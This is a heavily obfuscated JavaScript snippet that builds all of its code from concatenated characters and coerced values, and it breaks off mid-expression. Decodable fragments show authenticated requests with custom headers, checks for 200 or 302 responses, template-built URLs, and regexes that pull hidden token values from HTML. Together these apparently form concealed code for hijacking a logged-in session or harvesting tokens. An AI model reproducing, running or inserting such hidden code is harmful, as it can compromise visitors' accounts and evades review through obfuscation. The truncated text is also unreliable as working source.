'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가나+(25)[가](30)+_+"'"+':'+' '+"'"+$+(25)[가](30)+(25)[가](30)+나다+가い+나あ+$+い+가い+가_+나가+'/'+나い+가あ+가_+나가+"'"+' '+'}'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+$+'"'+')')()+(([]+[])[나]+[])[9]+가$+나う+'.'+가あ+い+う+가い+나가+(([]+[])[나]+[])[14]+가い+가う+가나+'('+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+')'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+가_+가가+_+':'+' '+"'"+나가+가_+'-'+나あ+가_+う+가あ+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+'"'+가い+나가+나あ+나다+あ+가가+_+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가가+가い+う+_+나あ+い+':'+' '+'"'+((0)[나]+[])[11]+$+나가+あ+$+나다+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+' '+'|'+'|'+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'3'+'0'+'2'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나다+_+い+' '+가い+' '+'='+' '+'0'+';'+' '+가い+' '+'<'+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+';'+' '+가い+'+'+'+'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+가あ+'['+가い+']'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+$+((0)[나]+[])[11]+_+':'+' '+가い+' '+'<'+' '+'2'+' '+'?'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+' '+':'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+$+나다+あ+_+':'+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+'`'+'$'+'{'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+'}'+'$'+'{'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'}'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'`'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가_+(20)[가](21)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+' '+'|'+'|'+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+가い+(([]+[])[나]+[])[14]+나가+가_+う+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' 